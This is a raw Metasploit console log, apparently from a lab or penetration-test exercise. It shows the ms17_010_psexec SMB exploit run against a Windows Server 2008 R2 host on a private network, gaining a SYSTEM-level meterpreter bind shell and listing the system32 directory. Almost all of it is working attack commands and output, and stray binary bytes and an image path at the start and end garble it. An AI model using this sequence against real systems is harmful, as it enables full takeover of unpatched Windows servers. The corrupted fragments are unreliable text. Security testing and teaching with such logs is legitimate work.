 J����
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > use exploit/windows/smb/ms17_010_psexec
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
payload ⇒ windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.52.138
rhosts ⇒ 192.168.52.138
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.138:445 - Selecting PowerShell target
[*] 192.168.52.138:445 - Executing the payload...
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.52.138:4444
[*] Sending stage (177734 bytes) to 192.168.52.138
[*] Meterpreter session 4 opened (192.168.52.128:46163 → 192.168.52.138:4444) at 2026-07-13 23:19:13 -0400
meterpreter > dir
Listing: C:\Windows\system32
Mode              Size    Type  Last modified              Name
040777/rwxrwxrwx  0       dir   2010-11-21 13:31:20 -0500  0409
100666/rw-rw-rw-  2151    fil   2009-06-10 17:16:56 -0400  12520437.cpx
100666/rw-rw-rw-  2233    fil   2009-06-10 17:16:56 -0400  12520850.cpx
100666/rw-rw-rw-  39424   fil   2009-07-13 21:03:47 -0400  ACCTRES.dll
S 中 °,